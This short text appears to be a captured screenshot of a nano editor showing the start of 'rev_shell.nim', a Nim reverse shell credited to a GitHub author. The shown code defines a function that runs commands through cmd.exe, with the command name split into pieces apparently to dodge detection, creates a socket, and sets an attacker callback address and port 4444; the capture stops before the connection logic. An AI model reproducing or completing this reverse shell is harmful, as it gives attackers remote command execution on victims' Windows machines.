 GNU nano 8.1 rev_shell.nim *
#[
Created by Sn1r
https://github.com/Sn1r/
]#
import net, os, osproc, strutils
proc exe(c: string): string =
result = execProcess("cm" & "d /c " & c)
var
v = newSocket()
# Change this
v1 = "10.9.0.118"
v2 = "4444"